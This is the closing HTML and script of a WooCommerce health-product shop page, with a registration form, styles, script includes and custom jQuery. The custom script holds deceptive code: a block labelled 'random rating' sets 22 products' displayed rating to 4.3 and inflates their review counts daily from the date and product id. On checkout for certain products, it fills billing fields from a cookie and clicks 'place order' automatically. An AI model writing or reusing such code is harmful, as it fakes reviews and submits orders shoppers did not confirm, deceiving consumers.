					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.possible.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="7a440ee5d3" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/improve-immunity/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-54837269-6" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.js?ver=2.3.4" id="possible-owl-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2" id="possible-custom-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/slick.js?ver=1.8" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cev-signup-script-js-extra">
/* <![CDATA[ */
var cev_ajax = {"ajax_url":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","nonce":"711b67c797","loaderImage":"https:\/\/www.possible.in\/wp-content\/plugins\/customer-email-verification-for-woocommerce\/assets\/images\/Eclipse.svg","enableEmailVerification":"1","password_setup_link_enabled":"no","cev_password_validation":"Password is required.","cev_email_validation":"Email is required.","cev_email_exists_validation":"An account with this email address already exists. Please use a different email or log in to your existing account.","cev_valid_email_validation":"Enter a valid email address."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/js/signup-script.js?ver=1768698540" id="cev-signup-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/www.possible.in\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.possible.in\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"Short: Your password is too short.","bad":"Password Strength: Weak","good":"Password Strength: OK","strong":"Password Strength: Strong","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"0","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.3.7" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!--Unbounce Script-->
<!--<script defer src="https://0708a1c97e254aed8c78a549bf6b7953.js.ubembed.com" async></script>-->

<style type="text/css">
    .footer_stickybar {
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        /*background-color: #ffe36c;*/
        background-color: #bfec83;
        padding: 10px;
        z-index: 999999;
        font-size: 20px;
        text-align: center;
        font-weight: bold;
        display: none;
    }

    .footer_stickybar_call_now>a {
        text-decoration: none;
        color: #080808;
    }

    .whatsapp_stickybar {
        position: fixed;
        bottom: 55px;
        right: 0;
        /*width: 100%;*/
        /* background-color: #ffe36c; */
        padding: 10px;
        z-index: 99999;
        font-size: 20px;
        text-align: right;
        font-weight: bold;
        /*display:none;*/
    }

    /*countdown timer start*/
    .countdown_timer {
        position: fixed;
        z-index: 1000;
        top: 0;
        left: 0;
        background: #ffe36c;
        width: 100%;
        padding: 4px;
        -webkit-box-shadow: 1px 3px 2px #efefef;
        -moz-box-shadow: 1px 3px 2px #efefef;
        box-shadow: 1px 3px 2px #efefef;
        display: none;
    }

    .countdown {
        display: flex;
        color: black;
        justify-content: center;
        line-height: .5;
    }

    .countdown_div {
        text-align: center;
        padding: 5px;
    }

    .countdown_timer p {
        margin-bottom: 0 !important;
        font-size: 24px;
    }

    .offer_end {
        font-size: 15px;
        text-align: center;
        line-height: .1;
        padding-top: 8px;
    }


    /*Thank you page consultation page css*/

    #footer_consultation_thank_you{
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 10px;
        background: red;
        z-index: 999;
        text-align: center;
        font-weight: bold;
        display: none;
    }
    #footer_consultation_thank_you a{
        text-decoration: none;
        color: #fff;
        font-size: 22px;
    }


    /*countdown timer End*/

    @media only screen and (max-width: 480px) {
        /*.footer_stickybar{
			display:block;
		}*/
        /*.whatsapp_stickybar{
			display:block;
		}*/

        /*.bmiFooter {
            bottom: unset !important;
            top: 0 !important;
			display:block;
			width: 105%;
        }*/
    }

    .hamberger_menu {
        display: flex;
        align-items: center;
        font-size: 18px;
        padding: 0;
        margin: 0;
        color: #525295;
    }

     .loadingDiv {
   position: fixed;
   top:20px;    
   left:20px;    
   right:20px;    
   bottom:20px;    
   background-color: yellow;
}
.myoutofstock {
    margin-top: -50px;
    margin-bottom: 0px !important;
}
</style>

<!-- Whatsapp sticky -->
<div class="whatsapp_stickybar">
    <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/919008439591"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp" width="50" height="50"> </a> </div>
    <!-- <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/917411780058"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp"> </a> </div> -->
</div>

<!-- <div class="footer_stickybar">
 	<div class="footer_stickybar_call_now">
 		<a href="tel:08045454822">Call &nbsp; 080-45454822</a>
 	</div>
 </div> -->

<div class="footer_stickybar">
    <div class="footer_stickybar_call_now">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/improve-immunity-with-gout-during-covid-19.html">Book Health Consultation</a> -->
        <a id="footer_book_consultation" href="https://possible.in/bmi-calculator.html?SourceContent=Footer_Consultation">Book Health Consultation</a>
    </div>
</div>

<!-- Thank you page consultation  sticky footer -->
<div id="footer_consultation_thank_you">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/improve-immunity-with-gout-during-covid-19.html">Book Health Consultation</a> -->
        <a  href="https://its.possible.in/woocommerce-product-purchase/">Book Free Health Consultation</a>
</div>

<div class="countdown_timer">
    <h3 class="offer_end">Offer Ends In</h3>
    <div class="countdown">
        <div class="countdown_div">
            <p class="days"></p>
            <small>Days </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="hours"></p>
            <small>Hours </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="minute"></p>
            <small>Minutes </small>
        </div>
        <p>:</p>

        <div class="countdown_div">
            <p class="second"></p>
            <small>Seconds</small>
        </div>
    </div>
</div>


<script>
    
    // product page loader
    jQuery('.product-small .box-image').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })
      jQuery('.product-small .box-text .title-wrapper').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })

    jQuery(document).ready(function(){
        jQuery(".checkout_coupon").find('.coupon').find(".is-form").css({"background":"red", "color": "white"})
        jQuery(".checkout_coupon").find('.coupon').find("#coupon_code").attr("style","background:white !important; color: gray")
    })

     if(window.location.href.indexOf("product") > -1){
         jQuery("#breadcrumbs").css("display","block")
     }else{
         jQuery("#breadcrumbs").css("display","none")
     }

     if (window.location.href.indexOf("cart") > -1){
        jQuery(".demo_store").css('font-size','14px !important');
     }

     if(window.location.href.indexOf("best-selling-healthy-products") > -1){
         jQuery("#breadcrumbs").css("display","none")
     }
     // change breadcrumbs text link
    jQuery("#breadcrumbs").html('<a href="https://possible.in/shop">Visit Shop Page</a>')

    jQuery('.page-parent').find('.possible-product-listing').find('.col-inner').first().append('<div class="myoutofstock row large-columns-4 medium-columns-3 small-columns-2 row-small"></div>');
    jQuery('.myoutofstock').html(jQuery('.out-of-stock'));
    jQuery('option.attached.out-of-stock').css('display','none');

    // please login redirecting to my account when already user has account
    jQuery(".showlogin").click(function() {
        window.location.href = "https://possible.in/my-account/";
    })
    
 jQuery.ajax({
          url: 'https://billing.truweight.in/get_foodproduct_ratings',
          type: 'get',
          success: function(result) {
             jQuery('.cumulative-rating').before(`<div class="stars-outer"><div class="stars-inner"></div> </div>`)
              result.data.forEach((item) => {
                    let rat = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text();
                    let count = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text("("+(Number(count)+Number(item.rating_count))+")");

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text((((parseFloat(rat)*Number(count))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(count)+Number(item.rating_count))).toFixed(1));

                    let ratBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text();

                    let countBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text("("+(Number(countBig)+Number(item.rating_count))+")");

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text((((parseFloat(ratBig)*Number(countBig))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(countBig)+Number(item.rating_count))).toFixed(1));

                    var finalRating = 0;
                    if(jQuery(".product-small.post-"+item.food_product_search).length){
                         finalRating = Number(jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text());                       
                    }else{
                        finalRating= Number(jQuery('.cumulative-rating').html());
                    }
                    let starTotal = 5; 
                    let starPercentage = (finalRating / starTotal) * 100;
                    // var starPercentageRounded = `${(Math.round(starPercentage / 10) * 10)}`;
                     jQuery('.product-small.post-'+item.food_product_search).find('.loop-star-rating').attr("data-available",1)
                     jQuery("#product-"+item.food_product_search).find(".product-main").find('.loop-star-rating').attr("data-available",1)
                    jQuery("#product-"+item.food_product_search).find(".product-main").find('.stars-inner').css('width', starPercentage+'%')
                    jQuery('.product-small.post-'+item.food_product_search).find('.stars-inner').css('width', starPercentage+'%')

                    var elements = jQuery('.loop-star-rating');

                    for (var i = 0; i < elements.length; i++) {    
                        if (jQuery(elements[i]).attr("data-available") !== undefined && jQuery(elements[i]).attr("data-available") !== null) {
                        
                        }else {
                            var ratingCount = Number(jQuery(elements[i]).find('.cumulative-rating').text());
                            let starTotals = 5; 
                            let starPercentages = (ratingCount / starTotals) * 100;
                            jQuery(elements[i]).find('.stars-outer').find('.stars-inner').css('width', starPercentages+'%')
                        }
                    }
                    jQuery(".product-rating-summary").css("display","none");
                    jQuery(".product-rating-details").css("display","none");
              });
            jQuery('.woocommerce-product-rating').prependTo('#main')
            
          },
          error: function(error) {
            console.log("error in rating");
          }
      });
    
  // to display some random rating
  const getDateOfYear = (date) =>
  Math.floor((date.getTime() - new Date(date.getFullYear(), 0, 0)) / 864e5);
    const dayOfYear = getDateOfYear(new Date());
    const year = new Date().getFullYear();
    var arr = [950167,948046,849915,849948,849939,849982,849996,839596,839651,921814,921833,66628,876538,923473,914809,914826,923489,923504,66559,839621,849963,876381];
    arr.forEach((a) => {
      let countDef = jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');  
      let countAdd = a%1000 + dayOfYear + year + Number(countDef);
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text("("+countAdd+") ");
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".cumulative-rating").text(4.3);

      let countDefBig = jQuery("#product-"+a).find(".product-main").find(".rating-count").text().replace(/\D+/g, ''); 
      let countAddBig = a%1000 + dayOfYear + year + Number(countDefBig);
      jQuery("#product-"+a).find(".product-main").find(".rating-count").text("("+countAddBig+") ");
      jQuery("#product-"+a).find(".product-main").find(".cumulative-rating").text(4.3);
    });

    jQuery('.part2').click(function() {
        window.location.href = 'https://possible.in/bmi-calculator.html?SourceContent=Mobile Header';
    });

    var $currentPage = window.location.href;
    var URL_contain = ["possible.in", "sale", "7-days-bootcamp","deal-of-the-day","diabetes-reversal-course"];
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) > -1) {
            jQuery(".footer_stickybar").attr("style", "display: block !important");   
            break;
        } else {
            jQuery(".whatsapp_stickybar").attr("style", "display: none !important");
            break;
        }
    }

    //hide footer on 7 days bootcamp
    if (window.location.href.indexOf("7-days-bootcamp") > -1) {
        jQuery(".bmiFooter").attr("style", "display: none !important");
    }

    //Hide footer on checkout page
    if ($currentPage.indexOf("checkout") > -1) {
        jQuery("#footer").css("display", "none")
    }

    var curren_url = window.location.href;
    var urlParams = new URLSearchParams(window.location.search.substring(1));
    var name = urlParams.get("data_name");
    var email = urlParams.get("email");
    var phone = urlParams.get("phone");
    var course = urlParams.get("course");
    var ref = urlParams.get("ref");
    var id = urlParams.get("id");
    var addToCart = urlParams.get("add-to-cart");
    var utm_medium = urlParams.get("utm_medium");
    var pincode = urlParams.get("pincode");
    var data_date = urlParams.get("data_date");
    var data_time = urlParams.get("data_time");
    var gender = urlParams.get("gender"); 
    var age = urlParams.get("age"); 

   
 // labreport available slot product hide & show
    if(addToCart == "900597" || addToCart == "900585" || addToCart == "900599" || addToCart == "900600") {
        jQuery("#gender_field").show();  
        jQuery("#data_date").val(data_date);
        jQuery("#data_time").val(data_time)
        jQuery("#age").val(age);
        jQuery("#gender").val(gender); 
        if(pincode != null && pincode != undefined){
            jQuery("input#billing_postcode").val(pincode);
        }
    }else{
        jQuery("#gender_field").remove();
    }
 
    if (window.location.href.indexOf("checkout") > -1) {        
        var isCookiesExist = false;
        var parse_cookie;
        if (document.cookie.indexOf('fordata=') != -1) {
            isCookiesExist=true;
            var cookiedata = document.cookie
                .split('; ')
                .map(cookie => cookie.split("="))
                .reduce((accumulator, [key, value]) => (
                    { ...accumulator, [key.trim()]: decodeURIComponent(value) }
                ), {});
             parse_cookie = JSON.parse(cookiedata.fordata)
             var cookieName=parse_cookie.data_name;
             var cookiePhone=parse_cookie.data_phone;
             var cookieCourse=parse_cookie.course;
             var cookieEmail=parse_cookie.data_email;
        } 


        if (cookiePhone && cookieName && cookieEmail && cookieCourse ) {
          jQuery("input#billing_first_name").val(cookieName!= null && cookieName  != 'null' ? cookieName : '');
            jQuery("input#billing_phone").val(cookiePhone);
            jQuery("input#billing_email").val(cookieEmail);
            if(addToCart == 120926 || addToCart == 120980 || addToCart == 735560 ){
              jQuery("body").append('<div id="loading_on_checkout"></div>');
              jQuery("#place_order").trigger("click");
                         }
        } else {
            // jQuery( "#place_order" ).trigger( "click" );
            // jQuery(".loading_on_checkout").remove();
            console.log("outline")
        }
    }

        if (window.location.href.indexOf("order-received") > -1) {
            jQuery("#footer_consultation_thank_you").css("display", "block");
            jQuery("#main").css("margin-bottom","20px")
        }

    jQuery(".possible_now").click(function() {
        jQuery(".possible_now").addClass("text-red");
        jQuery("#possible_now").prop("checked", true);
        jQuery(".one").css("opacity", 2);
        jQuery(".two").css("opacity", .6);
